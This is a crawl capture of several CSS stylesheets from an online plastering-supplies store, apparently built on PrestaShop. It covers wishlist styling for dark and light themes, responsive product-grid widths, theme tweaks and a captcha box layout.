.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}



/* Black */

/* First page */
#module-blockwishlist-lists.bg_black .wishlist-list-item-title {
color: #fff;
}

/* Product-list - icon */
body.bg_black .products article .wishlist-button-add,
#product.bg_black .col-md-6.product_left .wishlist-button-add {
background: #2d2d2d;
}

body.bg_black .products article .wishlist-button-add i,
#product.bg_black .col-md-6.product_left .wishlist-button-add i {
color: #fff;
}

/* Product-list */
#view.bg_black .wishlist-products-container .card.page-content {
background: none;
}

#view.pl_border_type2.bg_black ul li.wishlist-products-item .wishlist-product {
background: #1c1c1c;
border-color: #2d2d2d;
}

#view.bg_black ul li.wishlist-products-item p.wishlist-product-title,
#view.bg_black #main .wishlist-product-combinations p.wishlist-product-combinations-text,
#view.bg_black #main .wishlist-product-combinations a i {
color: #fff;
}

#view.bg_black #main .wishlist-product-combinations a i {
color: #666;
}

/* Footer */
body#view #main .wishlist-footer-links > a {
color: #fff;
}

/* Popup */
.bg_black .wishlist-add-to .wishlist-modal .wishlist-list {
border-color: #2d2d2d;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list-item:hover {
background: #111;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list p {
color: #fff;
}

.bg_black .modal-content .modal-footer a.wishlist-add-to-new,
.bg_black .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #fff;
}

.bg_white .wishlist-modal,
.bg_white .wishlist-add-to .wishlist-modal .wishlist-list p,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}

/* Popup - Create wishlist */
.bg_black .wishlist-modal .modal-body .form-group .form-control {
background: #111;
color: #fff;
border-color: #2d2d2d;
}

.bg_black .wishlist-modal .modal-body .form-group .form-control:focus,
.bg_black .wishlist-modal .modal-body .form-group .form-control.focus  {
border-color: #2d2d2d;
outline-color: #2d2d2d;
}

/* My wishlist page */
.bg_black a.wishlist-list-item-link .wishlist-list-item-right > button i {
color: #ffffff;
}

@media screen and (max-width: 768px) {
.bg_black #content-wrapper .wishlist-container .page-content.card {
background-color: #1c1c1c;
}
}

/*** RWD - products per row ***/
@media (min-width: 992px) {
#view.pl_1col_qty_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 768px) and (max-width: 991px) {
#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 481px) and (max-width: 767px) {
#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media  (max-width: 480px) {
#view.pl_1col_qty_phones_1 ul li.wishlist-products-item {width: 100%;}
#view.pl_1col_qty_phones_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_phones_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}


/*** RWD ***/
@media screen and (max-width: 768px) {
body#view ul li.wishlist-products-item .wishlist-product-image {
margin: 0;
}

body#view ul li.wishlist-products-item .wishlist-product-link {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product-link .wishlist-product-title {
margin-top: 10px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product .wishlist-button-add {
position: absolute;
margin-left: 0px;
}
}

@media (max-width: 768px) {
    body .products article .wishlist-button-add {
        height: 48px;
        width: 48px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css
body_size: -44
content:
/* Custom code goes here - paste your css code below in line 8 */

a.product-flags-plist span.product-flag.new,
#product #content .product-flags .product-flag.new {
color: #000;
}

#_desktop_top_menu {
    display: none;
}

#home_categories >.row {
    display: flex;
    flex-wrap: wrap;
}

#search_filters_brands .block_content {
    max-height: 300px;
    overflow-y: auto;
}

.product-miniature .pl_manufacturer {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: 18px;
}

@media (max-width: 767px) {
    .product-miniature .pl-availability {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .product-miniature .pl-availability .product-last-items {
        margin-left: 0 !important;
    }
}

@media (min-width: 768px) {
    .page-index #_desktop_top_menu {
        display: block;
    }
}

#checkout #ps_checkout-card-fields-name >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-number >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-expiry >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-cvv >div[id^="zoid-paypal-"] {
    max-height: 50px;
}


--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css
body_size: -375
content:
.captcha-box{display:flex;align-items:center;justify-content:flex-start}.gc_captcha_input+.captcha-box{margin-top:10px}.captcha-box .captcha-refresh-btn{margin-left:10px;cursor:pointer}

/*# sourceMappingURL=front.css.map*/